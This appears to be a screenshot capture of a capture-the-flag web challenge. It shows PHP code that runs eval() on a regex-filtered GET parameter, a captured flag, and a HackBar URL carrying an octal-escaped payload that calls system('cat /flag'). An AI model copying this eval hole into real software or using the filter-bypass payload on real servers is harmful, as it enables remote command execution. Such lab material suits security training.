 <?php
highlight_file(__FILE__);
if (preg_match('/[A-Za-z]|\^|~|%|\.|\$|\{|\}|\||\/|\?|\+|=|`| |\*|_|#/is', $_GET['exp'])) {
die("no hack");
}else{
@eval($_GET['exp']);
} flag{df42bd68-5c18-4394-9e34-f1fc06192c92}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://223.129.86.2:34073/?exp=("\163\171\163\164\145\155")("\143\141\164\40\57\146\154\141\147");
Split URL
Execute